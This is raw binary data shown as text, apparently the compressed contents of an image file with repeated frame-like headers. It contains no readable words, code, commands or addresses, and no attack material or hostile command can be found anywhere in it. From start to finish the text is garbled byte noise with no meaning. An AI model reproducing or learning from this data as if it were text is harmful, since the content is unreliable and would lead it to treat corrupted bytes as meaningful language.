�c(��@tF��+G�!�H�P�s��X��  >A�@�HW8E�*T�@�`B�4�?:�m����
 ���< h�;n(� ���- ���P��D$�H��)�	P�@�Zx�_� x��N 隂= 7�1��X������B�e�<�	1 ��� �Ġ1Q '<b�&��+��G&��1tЋE,��м) aY����$�i � �=(���!ͳ�	S6OdAY(�ǀ�Z�����*�q34���X�?��4@���� "2��UI u8�AD	E��YK���
l[s��Yy�
$����<E�A��� eHW��� �@Q�?AaO�X�@����KI�pB����	x�� �rz��� .P�:dS��A���i� �^dBͼ��1�"�m��*��Rxџph�r�/����B�D�"���Y����@0���1ZY�g�p�9TLSP)Fs�9d4��(!69\ʳ��pi/ *��S�&N����"�ȅ��ؽ�X�����>Uw�h/��H �Q��\dAЀ��r���O �8!��|������ !�SɁѥ�#v-k����@�e��V��U�����b��"�)BdA 
VL��]B(����e[Z�>֮�}O[т�`9���J[��� �nj_hǡ*�؜�T���B���p!"��W\����� ;����	�vE�*��/���  @=-�X0�� x�}���g��Z m�W���E8l/,W]"�D(Bǹ����3#��@_���`xn^>ݺ��	�R"и�7�1n�Ə,�D �����Zp�\c\�0|�H�]�s � Z��
O�DP����n UBs���"1���a&�����M ��͇@n@�`¿�U�1ぬ`l��=�p��"v�X��r����5�G�^L�#� ��X��ﹸ��F�?� �V�����=:p����*�1kZ��Z�h4���Tj�
Ȧ�(�i��:�����d+�ɪ�m�*�n{:�߶3�Ɲ\r�� �p�(��
�[���E�V�� ���8p���:�� |g�E�����ĘT����6A��id�Q���3���"�;�K(R/\���NN SP����)DM�QSw�i1ſ�AnD�v��/�p�� ���u[��<�P�b�O���"�N������ŗ��7�u�tz�_�x�#�u��f}�H����ϝ�B/7�Q[��?��'�A,~�D@� 0��-;��DOuᓾu����Ǽ���t�$�r�Ao����[<�5?��7>覇=�w����AH���^�w�,��nw��[�'~��>�� `#ϩ���q[���g{�Q����ĥ����{����� 8�Q{�'W�;Wu��~ǎ�"�0�ހ��׿�
��w�g����!���N?!,H\���C1B\���1~ P�� h��)��#�#0z/8�Zp�H�'H� �H�[K%7x�' �����0���  �MXM�ϧ��{1��@�7����Wȅ�
A�O�Qh�A�EFh��ǅTxq(�0�	Q�}`�zX����f�m�|KX�|��
!�a؇AЄEP ����k��}  �Ј�  M�XZ��G��Ű�I�	fX��������}������PA��(E0�A��~N� �}� �Q���v�H"����X;`�(�X�BN`ހ o�Q A�6�� ��ԘZ�؋�hN��\���>P�����T�h���ȈK@���� �؏�����Ke�Q����\N0
I��Ȑ6q@6�E����;�+`��V$�eb���� ��X�h09�a����[p�Dy�H� (���PC����S9���B�e�0KJI[�=���@�Q9��5J�e�X� �Q3�����������Иݠ��9�o)X)�5
{p``�&] =�i�)�������A�6a��	X��������)���0��i�����p=)�ĩ"I���1�(������͉�	�	��	�?����
��i���ހ���"��� !� � ,        � !� � ,   � �  � �	Hp �L")Ȱ�?	!B�G����@c�3b�����Ml8�r��*Y�t�%�	��9ܹ���y(p�B����h���A6-)�ӁG�|�U�̒����T�?�<}�����D%,\(���1�XM`L��LR�G�Y7���R%��"7r�mCp$01*B��L�oL ��5�tcF�O��lM{�m׮����q*J�{k�aP��B!��P�t�<I� ���9߮�#w���v���[���,[�`P�t�9!�.�Zh��b��A&`���E`cL9�G�$�U�L��fhaX�CLH7�l���z"�%����^�,���G�Sz,�5P(^h�}�8�3�q���[�(�Ț�H�D��=I�I B��o&yԞ@<��u	>���beiJh�SL �ZF����b�͔�1���jY�qUᐐ~��Ci6���3FZ�X��\pkV����(��AU�|Z����/�J������ꌳ��QC�^���/yeݢ����<qH�0��k$��n����ZZ��M�wio��������M�U�@�G���KO}��3J�SM)�N����M�{������2��?-D*!�qy�q�h`�@�p��U55��V�%�u}�q�$���{�@Ӑ����V�N��j�]�3C�T��V���PG��t~��4O��$k�T�Z�W���&���S\R�mv�h�m�N�]�em�82�C ����{���˹�QB0O&NP�'e�e1��+�fjѐ�����[ R)$�O2)�,:OYčI�Ӑ�꨷^���������:@C!Xv
���$� ��HqC�6�2�����S����M��e3�:A�k�T�hu|�$����1/>��3JP��;�?����N�#H�&��%�ٟE���4��+��,���O�[���>�!�bpȉ}�Ӡ
y�A-, ��:�o�8T��`����V��� 2�^)�@����ĈD��@�QAtT��@�F��mp��� �1Á��&Ԣ����e� kTc����p c�Jg9�Q�@��?�H��Q�^i�@�Y�����B9
R�$c?H�(6���+$R�171�Ёe'qENni���*��J��@ <PK*��.W�r|��(b�cA�x�_.��$� V�L:��_)�yM"bg�|Ax�Ip���@��9[��n��t�t�5 �v��7ݹ�?s>2a�d':�,e2Ą�L�5�������\�	#j�}���z� 5�Ά����	B2R��� M�E=Z2�m/���iE��n���hNk�R�3�+�P�JԢ��HM�R��Ԧ:��P��T�Jժ5�VͪV��ծz��`m�9�!�s,G��6Z�ֶ�/�IXX�������G&��.㯀�_oD�	���M�b�e�'C� l`�X!	iH��t���U@h;K�Ppv��M�jW�Z��-8��l������mi��ݎu P�?�`��B8<,�\�T��̅�
���2����nv�q���lX�x�K^�A -�z�;�ߞc �HBR��$P��p�(@��&!	�o(��%$���8�~b���W �}��0	�z�/�K���N�Z Y,x��ȇWl�(b }]�l�F�����@.ÀBU�u�X���p#`��P~����!���1�-A���	|xL��t���re�`1�y��f�� ����c�0�,|���@��Qw�v8B�� h�Bz�R֣'�
G#���2R&`V#�d Tp��@ u�) �Ug&��Im�3�:�d� ��ۋ�y̡��� b#�6
��@ p������)�a�T��EL��n{��dŴ�-�	`B @H7�@�vY�^�*�P�Z�n�%Ƽg T���G-���@����R���t�	�N�<a�s���70@�����@PqN�������y� ���P"XS�BM`x�� ����)�MD�B�>�
(� W�h����AQP �����qM�1�{�m�='���6k�cL���['|59���=�@����2�`��C��t/���8�tjȂ�?oN�BP�<�	 [��r�<��l��}�H�� F/܂�s��zܺ�!�kv��w#�x�V6�hpwe�`���H��3��cu���|���B)����!x����>��dA9�I�^|X"uH-z_�
`!��&�\���'�G�?l�� � 	�f[8ArzQpc���g	��l��z��z'wn"Dg�l�v�Fk��n�e���W| �gzw���|�FW��y�{�cp�֐�_`p 5 r p�0��c@[8���LH
s'��{!�pw*�	u ��>(]��fXf0�х[X�!0p��EfP{1c@�c��z�vH�`e�E�gȆW6 ��>��;*|�8���� OP^�;և���i7 �0��LP�H����ї�8�����(wr���w�@��!zC��8V��%�8� 1�1��e@HgCq�@ jp�"�H �@ =��h;�Si��H@��1j�,���`h��w�Xg+�� w81Ї�؏y8O ��� ��r01Ə��q`|�^0��*p�� v(1P��^�����B�rВr�
Y�����r�B�`
�|�;�8�P�Hu�W���xY���s��ȘS�{� ^���@���������ǘ�d��(_ ��x�� dx�d�9�{<a���@1p���
��|:𗁹|��� DCI�x��G��1�1 {��  �1 ��{9���)��8vHxSp�#=f yy�1 ����c{9E�^C8���a�� �E0�7z�%�� G��q�������������3�0������1�0 �	�� :� Ɍ�Xn��� �P��ɞ��I�p��ٗy���C��)��s_@��E�C����0�ɐ� �I�`���f��	 �uV�q^A�z���
j[p`z�9�ƀ�`@�3��Ɉ�I
  
�3����N@
`xhaqn�I�P��z��1 _ D cJ�`�a�cz�d
|]j�>z��
z�j 
u
��[pj�9 pz`p��Aɥ$3EP����ॾ)�(����� E���������z�e�D��J�!DT�
�  A԰;�c�@�Q
��*`P�������%��zԸ� �C([����9Ǌ��:�`��
D
`� @��0�@�D��4�
���� �Z�Gڝ�z��0�QЮZ +`xvY�[�ť�瓲��*��x������P ��
���  A���({���Н��PPiP����
�Ĩ�   �0&��`9�ڛ�v��:���?+����C[�D�z@ ���ڍ�F�����3�h��
�Gm6�m��NˍWKZ�m��z��ɛA��>������>;���v���v;z�����������B[���|��� ps�����v��2j����$3���?��;�u�zm묗��Yg��%Z+�_j����ꥱ��庑k��˹���k���cڥf�[����r�����:;�󈨥�>�@,��%�[0�;���\��G���ċ�!�7ћ��[������ڬ����Y��@�@2#P��ʓ����۽��*��?[�Ha&��cK 8pb�P���[fai���Հ�h����l�C������V=�7\7`9�\�Z�E]0���c�R2���h�Ö��l8�����\t3H�R�R�g�L2P\2 �2��38`��ƕ��o���PYh���`�q�DJTN<!�9�5�`����1���1?lr�r ��� P ���|71�q�\�A�ȣC!/C��f(cP��[����ǂ|Ⱦ|7�<ʃ,�L���{ Pƺ1��J䪮Z ��!����|��|��<̒��Z@�J����3����ʠ���l��˛,�͠ʢ\��|ȿ���<A/<���AP��A��;!Ф��=�Ϝl��Ͼ�C�D��.$9��#�} C!�BLTcD>L� ����� ����ɾ�B���\�3T�dd�$M�M��C-+��*�G-dP�Z  �S����E�[��}7V�D'}�V�Q�<���E �LMҷ
42$J� 5׍:�� +P{]FcdPPMF%�H��k�Z�@�����UM�M*���=P�N�dt���ِ�\M?I-  4	��,- �������Q@FQP�B�N��e��������2�F�J�o�; P��o�����Z������N`�N��>�p�]ސ �P�PN 4�DFN�>� Q���> �Q� >�N��[P�<��]c�Qw=M����FA?���B}��*>�� ^ ���r�=�r������0�P`����<`; %>
�mJ��NP��MFDnK0
 �K�B�  K�o���K �MM�Qx��w$��?M�r��p�	�B ;`>���J^{Ф[0H�� �(��ܪ�[ �p�=�;�C �s��C�NPK�^=p`>p�N > �@�>��{�B��ޤ`N����}����~�}�Q� =�F�v�r���� ��W�r�QqN���|�r���Y.���|MF�^�	��N��0 ��=�= ��	`�޾bn�4�����0^}p�6��+0Y� W��������Էp`@#k.�C�fz��Ό� [ \F����ח�q^�~��E0� ��N�[�W��>���A�x�D��>��m���o>��;P;���}��Y^G�N�i��B}=��7�p'>N�zM�D� � J0�]���l�KB� �m�p!���?ߨ�* ���G�����JO4ޭ*/�@&|J�����=
i����P]����B��W�ߣ |9��C �C��Jp��.��@�:�󭎛AM\� ��.���[����C [����W �{PJ��_�	 |ۍnZ�x�����W0
>� : ���9� Z���ݣ�   ���#п��c(
C��D���_1��%��o���z3�J�=e�@���C�N�xr�bŕ
|H��ÿ��x$pr�� \A�F��	�@�(!���� ����a�?�l�%P��zH�nĉW(����'\�`�0D�(��4��0
�\{|@�_��Nz@e8$��=Q> �:��4Ȱg��N
�'���=dv1"ĉc�����c�]�R�Ctr��@�;����r$a�
!2�Qaχ����Fp�x�W � �u��L��%>��V�Ŀގ��5Z�:���@�\N��(r"+�訯Q�p�(S���
�g��癞���=vxF,!�����@U�9�>��n����k?�t�>���Tg���ȭ��:�����P���$���z�+O @���{�4�TdԪL <��͛��������Z�<A� ��QE���R��'���RL/������!ⶸ�;:EP��z��M��s(��>0�T���U�-4�(�VRAY����20O�vrU���(UDh�S�V�6�vz�8�h���n�y��� :и-p]�ց�U��%���FYw���u��Q���7������k!R���ZAs\����tK��XH����.��8a��5�
��k�$��&���Iy��ҍ	�yRu�	�e��3u�E0ghoLU�!�	Z��.��b�}~���EHYߓ�޷h�����t���j��6u������6e��F9�=4 m�K6Ǜ��;�O��M|qe�6���?<�����Z�3O�7����s�C�6�� ү��t�Tg�d��}��k��v�n�=�� !� � ,        � !� � , @  >  � �	H����*D����e���H�-�6�j�ȱ�Ǐ'�\�o¹	�E�˗-YlHrٹ6q���s'ȟ@9���Ǒ#E֌Q`��P�F�vq�mM�6�ʵkW�@m6<7�,ͳ`�%+�-[���� �x��)rD������g�4��&��oAâ�L��@��3[�9A�
6����φ'=���HB�B�yIT�F0`��e�h����G}�O���ȓ?b��ʣ'7���	-�$���ӛԖ��IB�̿30�Q^ !�'X㑄L
����OA�4�%pH�L0W����v�5����3��!ؠ�6�D�M���(��w�@C�a�J7����A�8f၎:�裏����A��H�W�@r��@�͘�QF�B���H@DIc_g<��?����*�����87ߗ���Ü��!�v��ʜ|ι�?~��
Q�D�$�(�v�{ ��5g��@k �h�cdd�ϣ@tYꌖXbޥ*���]��'�C�vi�jt���a�"�h:?��
<��
:0K ��3�>'���@�Z�l�:�b�^
A�dUp,�TЄ@ex ⥫*/���|* �å���*@Y�'�]g��GPm']װ��4�OY�)P(�O�P�XI-R�!�r�B �(,j�
H��2� ��q�H��5��l��i�LI'=���
� �D�
�<�C��S�
B���������ƺ�s�@H�j�-w�tC�Nϥ}F�e��Ґn��@�,ӂ-ނ���&�'�
��@���?� "��.<���z��8�'���c1��׎D�4 )@� ��u���=��?)���@�g��� �S� �S�P�;)p���d<:X�Q���4�
	$P| B`B�@"~�5����Mq�g���0�%@$�JI�0�-�@ )Щ)Oe�b�y⾒L ĜDu���xH��҆U�" S�� �!�S@���1��������D�i�@���?'!
�B�a�x�z�6�@�"� HL�a��2������*��*V�Lp#��ʠ�:ƍ �ؑ(ԐQ�QG�"=���>�(�2��H�A�t�� II �2���G�/H��@�@�`0ma��.@�1ȡ�x�*�-;֑YWá%�`K5�bNI�� .�?i��	r@C2��LefAf1;��E
$��%F��<A 0�1#	�`Q$�ɚ
s�R�0�r��?����5�#0�����Ec�@���@�!�A�0R|R��Af�� �	�����ώZ4�|�<%d�~�3��z��~�#��`P
9 ������vz�0XԦ im��R��`S�J��@:�@� �\ �L�B����p8�ȅSJV��ͅ*&@�
��&G&� l�� ����E,6� ^��`kB �@�.39�c Y0+ ���(4=x��p��IN�g?a\[#����s'�+�`��
��(�A�`��n����a�J�|��@I�W5Ht �J���!و5�H[B� �d���ג�w��������0%�zA�� �]b/����%B/��E3|W `(�Y'�^�
��+��?�0Sc�n�Dm�]	g�(��;b�x�&�A���ܣ % 5�^-@7��?JZ��Pc `x�hq�⁀@/&��pB�:�tNn-�h��n{-/�%Լs��nV���Lf( �+x�i�j �lưsM! �
S.�a����zb]�y���L��A�����t4X�=��S�2�iSH�ӑfŤY��hl�|�@�Ё�!���=Z�Q��6�u���S������#4���Ww Ǧ���`��	ٲB�	�^�������'��tB�[&�7��d���B����ug
�$���Gs���@�� �]� �ݜ���bZ#S�v_����)<�C{�¿�'���}b�76�'>�:�������$G�������i�<�C���f���,�9�c�W��d�	��G*��ʍ��HWx�;T�����F��e��sQ���r�;�W�O]��&z�rt�w[�?w�χ�׃�|�YE�4����GO�m������zh7��R	b��B��h�g��=�9�mq����5��?� ��4�{�;����ȓ���������<ͱ=^ң<�1�����0H5�a3l��	>�lDA�5� tLj!:[�����<8����;�H���4��@
��)��4P�۟# @���x����	Q Z�Z  �x�� (�H�HaX�H�}�8��Ha���#ȁ)�A�A@&x����~Ű�Ё#X��,XAX  3/XA�[��IX��Wh�<(N@FW8aEXK(Q�R�e�	��P�}��>��J�Q�!�� ��Te�|z�K0
�7E  �@C��ao��Y��A�1+0r�e�Ta�E0�Lh_H�`�@qo����@�W�|��7��0�����(�����qr��C�2;p5�U��������׊� �J0;�[��8v8"� �Ȍ�+0��|�(8h��X� ���� �؍�0�1
E/���}����pQ� Q� {������������p����O���8���T�h���˧���1@�ɋ�rN��)�Oh8����6�V����ݐ�<i;)� ��8N���N�I	w=��&�\�=��!�Y	���D��} !� � ,   � �  � �	H����D2�!�J������-b�x��ŋ+���τH�&9�,y�%�L
����́e� ��O�1>>|��L�bVD��ҥ�r|i�ƁVb��W�"�0��C�d�"Զ4&I�JUv��v�ݹoW��JթŻ�b=��8&1��D謦Ϡ��TRp�Kb�\7�_��/�0Q������{���	7Nh)��1h��~7p�G��)��(�%ֹ~���������_u����Y�[��ߝ�/�����q��E/���|��(-�xڗ"�P_�3Qk`�@d�@2��G�$Z]�y�g�4f�Ww�d�S$M��L���~٣�m��Ã EPS/�wކ���{���iH�'z�)��P�
��O�W�L̝�	�Q�\EN�ו�N٥YrKy)_L=BE]��Qt�M)4�?NB1�	�ߙ���Ro�eY'\L��Ջ��SU�7�F*�!�]��1�D p��垉*�hIOբ�"%��]���X��T�Xn���i�_B0�c�3HT
A��v�S�*� �w��!Sn蛰c�
��vۥ�7µ&!Op�k��[��b7p]+��Jy��),���w*��!�YB�:i�+A�)�2��q=�x��K�U	{f�g�櫐��ԟ+�FZ)��n������h�!d�@/#4���U��PA�����<��W1����RY��E{e�IP�*u�T�
j�eb����B�!�I��h��v�h�4�k'ԶW*}
��_I���$���B�U�tB��DIa&~8��v\���:^�v D�(�L
�'3y�5���vs����������r����:��D�	/����I^���t���@6V�/��M��=P왒�@������>[�_!>J���M�U��[G�6�;��ѣPQ6j���-|�
��?@�hA}�M�Ak�
} ����?Ư�jB�ܭf�P��G�$~	�?��B��!T�I0�n'�,��
���,�6����<��� 
��Ě�#!%�
[�B��&M��W��Dmt��#7�a�1"�paUx�`Q�pt�	���0�q�o|�@.@�"�'���?��B��x$�"Y���-(�!Y�;N�LD�$1�I&bQS��I'G��D��3�$)W��<
�&dB ��ZrO����-w镻����<%8f�p���� [`Lk(3��2���S
Ę�D�?�	�2��df2ǉLT��&��6��>l���&2�9�Ts ʤI>�)�KvJP������ς��M�B�І:����D'JъZ��ͨF7�ю���HGJҒ����d��P*A3�Ԇ-X�K#(ә�����p��Z�c� LO5ԝ�f?��2�zT�}c Bm�W#Ө�T�_a��U��d ?�X��U���]UjY�2�����k�Sk�S�Ƶ&m��^�Zȫ�U!v��`K��fq0,A�J(ְp�c��ؤC�����C�R@��:�(Q�z�	gPa @�$(�E�e�L���C %�ko2��"D`�@��|��E!�r�Ď���@� �5�6`^�eB6�$�@ ���F��;��L�X��)B G�� ���m��ځ�w��5/l�;�yX���=�p �� ��G\�&�O�- �[��$�� �v���C���(�d�7yB2�A �P�+��uHA��$�!��������F�A �\�d�. ku��TY �.A��]!7Q�X�W
�ׄ�8ܭ7�0K������q����_�r�q\��c�Vs�˼����X&����?�09�4�� E-� ��t(�Cؐ�6t���?�ڷz~s���f�TY�d�e�\�63:���4���Y��i3lF�gC��qv�����Q��A�q�u����H����KSڏ.��Y�GG
đ>+b���S����
Ѐ��E�w�݀@��V:�w.Ѐ���^A ���h��.x���ˆ��=� 
p��#�7���(,����.��	bnݺY���
2� �<�pB�7mi'�����?���<4π@f݀d��pB�i���p�7��kY;��N�6���d�ZpB�����0�^�����^�~�Lf 8�>���� �	��9�}@x��D0x���Y� ��%(aBh���N]` "������ WO�ӗ��-d�K�{�>_���[h@�~n�׽��t�W(E�o����\/9 �N�>��}l=�}�0��
t���8�0��
l��g�  xx�iL#����%T@�Gv;�;p� ��zd7
������Y�o�@|�0o+�m�Fn,�mC };�N 0���7�epC�C0� Z��z0�0B�z�u9�]8(y��N�58
[0|�W�ǀ0;�{N��'rp]C�8G�[��+ PWoOn��	��G�6;`e�rPN���xC�K��'v>#�6�s9�r�Wo u=� �7Q0��'|+Pw����g�}�<z� ��sdW�;�up5�C r_�n�r��`Hxw��;py{Pr����{�Q  +��'� D�o�W>$�6PP� }��W�zsw�<XQ��6� Wp0��`�= o �sg��wN��hF����h4.�|��Ę��D�>`C����F�Y�8�>�J ]� s�{ !�'�X>���=@��Go��{�C@y	��+���upzА� 	0
<���WQ`��`��x|�7�e���Gv���7F���~e��v�;� {��>�`�y�W� 9
��yCv�G+ �7� ����;(���7����J�oj(��A|��������w�q�jI�o0
{�������RG��'�o�W@;�u�隈�K� ���
������	b��]PPA��C7&�щ�V��w�g��?i�pwW�����h��=�W�o{�W@KK��H_��	׎X���(��I~C�to�o�i��'j���� ��<P�W0�[�'���� �����W��-uW0y*u\	|i8[� F� 8�M���Fi��gx�9��W��W� �vB �0�.9t�F�� ���� �Wg�陞V��Y\8�ĩt�Y�k� �� /
�C ���:8������{ �'�S�e��E�"����� �Pz�i��j��0��y[*�Y���
!��4㷈�p��\H������;�������I~P���J��F��Z��S���Wz��G�:�
��<� W �rY0rǥ�0r����X)0�H���z[ �ʩ�	�[P�`誱H �� e`�
�ޠ
BPϰ�� � �u�r �	�	���pq�� �P�ZZ��� a��pBP���#'�!��\^���x�H� r�����yu
�j����W�,+�p���!�-{q���pgg�[�� � �[�
A��ೞ �^A����pu=j�&��eK�
�<������ ����*�p��J�V�Z�HK�F�qZ+��spK����z4[=൅���ɳ݀�:Yzu{��[:��zq���0�Ǻ7�Q�Vڥ���[�`w;B�9�)ۥ����k�V:������E"0ry�˷�K�;9��SK�ڋ��Լa�v����
��X�ӹ����k���[" �����:��K8(Y뛻��z�۾��6���z����[x�EJ'Q���K�< א�������<�"����'�X$���%A !� � , @ � D  � �	H����*\8pY(�#J�H�b�	'�آc�=�l!0I���[���ʖ0_Z�I"K+X�Tk�S焟����'�eD�*]j��ʔP�JT)��ը�%�gA\�(Ѓ ٳfӊ=:�,ٲp��u�H�š~杰��^���L�oӁumXH����$B��@�+W��(�s�� =�)����r�ҤS[�g$�ƙuĖ����ٱ����ܵ�߮� �ʍ�K��_��g�����B�$׫��@=I��α�<B�z�y\�X8�=����U�oz�����~g���OX�߁�me��ӂdp�d��D��R�?J�BP�TH�%��`I+��"�*�`�')m^DHU`P�<�D�܈�V�XaAd4�	`uX��vq�@<y��d��@���2�Ai�+�if�h�I�> EUA��x�tw<��F�'�@D�]K�%Izbp�{� С�`�Oo���GQF��T�ȧ�D��?TǨ���9�("�b����˄�2��R��-�M��`�I�< �
j��+и�A�Z�JQ ��@g,��+�Zҩ��ȑ���
F���q�
r��@*��R-��O ��pg�@x7�F�8��FPQs�9�"��c�� bJ4s46e�#� �i�(�Tl�*g���k|W�@�����{������4@�5G=s�?���P��P�o~�PPө쨸a�L-�"]jF�{�,�P@�6�(�Oƪ D~Ǫ�	�x筷F-�3��� �� h쨱s�E�`���q"dM �D���?e\�����5+�'�թQ�Ѱ�H�먷c\^"
����~{�G�ԩ���%�W����A���v�UO���2���p��Z��m�sJ,��&}�(�� :�_~����|,gY{�h��_�������R@d 	A���ULl`ՠ&࠽)PN����aARu�pF8B�Ā�Bc,��p_�` UЃ��.!��\���= �!E)��r�)�a
�8���Ă@��9h$�a@��'��}��	[	��UP0 �� &�0�ld#D�EL0�	p� ��G<:�}��'Ő��8GL�@Ɛ� 0RtO�g67&���@���h�'dH����|CdR�#9��4`|�0� W��C�\I&�)ė!E b0b� c2s�Le��	�p
���䑖4�? �)�0��FH8��a	G8���sH �P�'xA�4�@���
9x�OH�>�f�e�b
�8f<������P @��8�����bAPq$���B=��p�3��'8�HH�� �A  ���!�S�iLe��#�'-�)L�:V5u��@V!�\�#�^����ä��'@p҄ʌ `�?��в�5r�F�ы�� �:��@@���&=�gC�c N-B��@��� 	X)L����Mu����'�ԪE �2�E��r�u�����j(��.����+�*&/2���`ͨ6�����B/�;\��@�7��YW�:`nn�U!dIJ�:
BVxƀ�%�`�����`��T�I���!u�[�Ҧ��!��6 �r7�._�K"B����[�� :�H:�J_8a}�%�K��问E��h	2�_�`��?���ۗ�  ^�b��vs��� 
��L�iB5x̯��zop�	���Zp�^�|X�Ԕ/a����� �vƽ��aݡ�-���Zn��[:�0�X� ?���AdQ�B  250�b�ޝ�1�<�b�Wǈ�l�RӃ� �"=��"Pq��� =iIG�Ӡ�4���������e<y����?�D�A�G��^��Ըǩ; �{�ù��{����	9l'�RK�3��d'��	L��S�E�P�b�Y(w°�r��Y��'�]��L�YE ������4��\W�7ۆ��A�����
g8_-�I</EC���D H�)���+�+�\���J���%��9�凶����1��8w8`2�e��ߘ������$>�ѫ=�I�/9G��3ۉ`��TF�A����9�R���2�����`���n��u����w��Smm�Yjoo��_h�]����������׮;�����'{���G����/��n����w�9��^v˛!r��3=q����]�/�NO��선�������Sd���"LX{���Hn8H8J_���Я�5B��[߸!RE�r�� ���@�M�_��8��?F�}� ���B��O����� ����<���'ZP � �W�W ���5qA�
X8(�}
�Z �1� �@������G����h�8�g�X����(8�(�Op�H��AP-.���k5($x�U� &�.Xh�]( E��L��M��pQk(_���QEV�ЅE�=����P��Q" ��>@ ��a�� � N�!�!<p��Q�a��6`���Q� rp����� ����{��k�1��(�o�[ ��Q"��P��ŀ�����F0�q�P�`d�\�Qao��&�X�X��x���GK�иu�5���V8]��[@0����pae��8��`0X�o�o�����J�uQUX	[�x����
�e�����8x��� Q��ߨ-Y�(	����:�!�vW "���@��"��QkkH���I��p�QPY��"�(� ��Qk�(
IlXkZ���[��¨�և�q���i(�������W�RC����)�l�P����������"��\"1
�|�4Y��������p��kY����_9������I����� ���ZI���i�)���������W���y���Ʃ�w!��Y��ҹ�H��i��1������Н�@�	������� Z��" �"0�a��g�Hz���⩠��Z����٠:�?�w�	Z���7 ɀ�*��,���`H !� � ,        � !� � ,   � �  � �	Hp��U
*\�🄁d04�(��3.��a�E� Z�72d� ��@����a�	s�̛F"q����-���H�#ǢEc�\�������w�)ˁIoN���aB���G#�Ǖe-�4mՎ��LK�i٤m�舷�T�6����ٿ�ytQP��d��J�ۼP3�<{5*ռV��(X�&'v�s�[�/-�f��`̠i|��;2Z��=RR�rͨ�#R�j�F]�x�ܧCaggy�/ƿ���-�lY��A��������>���w���^�����%}W���1h��Y�y�_TMU[�a�}�٧!y+��\n:�K�QD�@Y6���Yn�UH�F%To3�xV-�YՕ]d\j�����v#A���$x�E�sO��an�-��I��DF�H�"|>v�fj:ƛuq5�ٖOvY%�t5�]�^H�@��!O*PLT�@	=䈓Q	Y�9��/n4�m7n6a�l��Ca�@�aue�>��h:��*Pi}�uy���yEj�� y�4��<��ЬX	��dO-�li�ڔ�Dƞ�GH�*�?�.d�@�F8�TVt�m�历#�@�伽I��Z�@�����@HQ���4mC7nC'�ш�<1f�����%�O)�@IEq�3rA#��A�d%�R�!�@HC�4c�9S2)��I1+�@׀E7d1�t�P?�t]ݼPj���OZa��B�M3Pd�����lA�Р�o�=ZFY�3V��V
7��]��9=����x����P2`8>�ۃ�v�.i����w>Ӂ3W���d��i38�{��0x���?���P�pƔ���߶�N���J�T�v�������@��6�7���Zh��?��A������d�B�+$ A����6��>󣢓�����O���� �א��~�_���5�O�B�W"�~�S�������{����w��q�s,aMrB�O�%\�d������w�0u�[�@�V��"��}��@�&:���0�"ā�/����X |Dl�N��! ����-`b[�F1N���A��F6�În����>��� I�B�L�"��F:򑐌�$'I�JZ�̤&7��Nz��fh�2>�Qr�e*�h�@��<�(e�Z�r�$�9j��^�җ��/��#����;�Ee��8X7MiV�o��&4�y�mns��-ǹ\����T�2v�����d'A ����"���P���?�i�$� ���(��:4�(�Ѕr���lAF7��v4��l�;A�ђrԤ�� *�G�����B��Z 	�GҀS����?
j��F�iQw��T���0)2J��XͪV�*�(��[�V�7 TN����'�A�yXB]�)���2X�hhغV����i(C�@�����h���\�I��?�JٹJv�;H��AO�J�����D�P�	TC~s%(@�*��/%�@[����F@�@& ٗ��j���;�,��ǭ�-�i�d����Z+Z�
ħ�Cj�J��N7�kP�@QS�!�dP��Z#x�1ըk"�_N�ߥ@X��h��	�� ��h��@0+X��$��o���^4x���(,�&�A	E+6�^z`�F��@��`wʗ�#��]�@86/� `U�� � �e��۫XT�XU2��M�FH���:�r��X嗾՝��C�2XB�h kGL2
d�rʀ9W��SH�GL$D��؀
T��C�,e�m<Q�	�9�Pf�fC���ĩ	=��'�2�ʻD��{g�j:r@��U�	\N��+� � �A��k�u�k�溾��@T �� e@��'��L5#fCOTp�5�q�g=�
�;��嶥��l0�c: @�ӭ�]N@�]tIU���Vt0�q���Q�5�QAOx�S�h�B9#a H �և������+L���c�G0'0�������2P�/��r G-����H�9�w�]@����p�1��,?��`��%�~��'���r ����f{��ޝ
*0�g%*���
���oW v;�:L;
�6���o�g��[�����yo� (A��@�/v���'r8(�z�E��0���#k�%Pb� ��XH:�{��	x!�c���0���	C_:�a?�\ 	{�x h?��Oa�K��ć���#A>�7=�g[���}O��?+�����'�V0%�g��k�Z0��K����V{#T,g�?�?�!�|���K�P0\\P�PQ�7�����c�-�yW{-W�� k��|�/f� �01�	`�g�7r � �����
������
� ,gtL�	<(
F�
�\1Ё���R8����Pv��{1��WF'O�їuc� N�@sH1�{���c�6{��n�KYGq]�0oC#�4 �
�V��f�s�����r���uf8]�{1�f���&h�f�6�h�S��Fr	�x	�D��� �8B����@~Zq�� OP��g�q��6O0%w���1 ��G��䠈1@P�@q6����L� r@E��
�(�����0�X��h�8� �A
 ��H����u	��-gY�X�������s �&j���!�I�E[��f�P5ӑ����'����'}���` ke�6	��C-I	���i��7s3E`�$Gr�p3��ǎi� ���8 �Ty�j�`� �Q�V�XNy�����Z�[�Br\)N�l4(�`	-	D�qz��@UC_�f�xy�T� 
I� e����H���P�a�VЄ��.�l�b7@Z�7�kg�Ar�Е]� �Z������ٚ`P Gɗ�PD`�Ex	�}��������E�7��93 }�7��7Z�$WE�;3Q�: �	X6�N��1���@ Ѐ����
�)��I��Y������`�+0 �	`����P��Z�a�p�	0ɰ
�О`y�0�I����	s�p����i�ڐ2��
:�$z��G�T ��`��ТТ)�8��`�{ X�P�g��3�����:���`\���a�h)�@�VאTzr\�cT���@�P��s0�P �`�cڑ�7��G�_Zv����y�g�s0y�p`Y�
AٕU����z��ʕXj�^�w�����f
{j
�
�z�t*y�*�
���*��`��i�_J~Zv��j��z��ʝ�ڥ�y�Y�`� �����[���\Z����ݹle��G0Q# ���ч�������'Y�����Z����@^  !G���
��١�j��֮���������*�&�9U����Y��'y�z��z��Z��z���˥0	E�0�AZ48�V�'W�$�Ě���{��\aA�P �1��
���pP�zzs�k�;
 d�c 7p�ʹ7�M���R�c��y�1K<�q]qcB:&q��7�Ah�������_`s��Ysg 1���`h�3�7�ڴ3!f��3�0��S���8��;�#(��d�7�/y�f[ � 0&�q9���������1�����W�;�B�7��Z  ����[ �څMK�5C���K뎆��q.�b[�лa8�k����A:�������51��[ɻ�k��+�������� »��+����<�[ AP ������)��[��K�������«��{���S��������C@�C���/d8�7������5��������ѩ����B���+��R���2=�#�D�E�����������k��+�0\��>} �;�%,EP a��Z����/Dl<���0@�"Aa<�>�+�����+D+ D���+�Ep}\}\:��E��ȋ���S� U$=ғ/+� J,���Ű-r�(� Đ���(�,ɑ��tt��q�����;Z�N�)����I�}� �� ���=�(�N��B��\� X��^L���Ǭ���ZPN N������L��-��y����0As<������8���>�*�S	�cRN������Q�"0
